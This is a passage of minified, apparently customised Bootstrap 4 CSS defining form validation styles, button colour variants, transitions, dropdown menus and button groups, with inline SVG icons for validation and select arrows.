4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008827;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008827}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008827}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008827}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bb36;background-color:#00bb36}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008827}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#c00}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(204,0,0,.9);border-radius:.1875rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#c00;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#c00;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#c00}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#c00}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#c00}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:red;background-color:red}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#c00}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:544px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0086ba;border-color:#007cad}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#007cad;border-color:#0073a0}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008827;border-color:#008827}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#00621c;border-color:#005518}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008827;border-color:#008827}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005518;border-color:#004815}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#c00;border-color:#c00}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#a60000;border-color:#900}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#c00;border-color:#c00}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#900;border-color:#8c0000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:hover{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00a1e0;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#008827;border-color:#008827}.btn-outline-success:hover{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008827;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#c00;border-color:#c00}.btn-outline-danger:hover{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#c00;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#444;text-decoration:none}.btn-link:hover{color:#1e1e1e}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:544px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:769px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#00a1e0}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft 